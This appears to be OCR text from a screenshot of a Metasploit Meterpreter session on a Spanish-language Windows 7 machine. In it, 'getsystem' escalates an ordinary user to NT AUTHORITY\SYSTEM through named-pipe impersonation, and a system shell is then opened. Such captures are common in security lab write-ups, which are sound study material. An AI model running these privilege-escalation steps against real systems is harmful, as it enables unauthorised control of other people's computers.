 Id Name
meterpreter > getuid
Server username: PC202006\usuario
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3008 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>
CTRL DERECHA
Escribe aquí para buscar
18:24
10/03/2021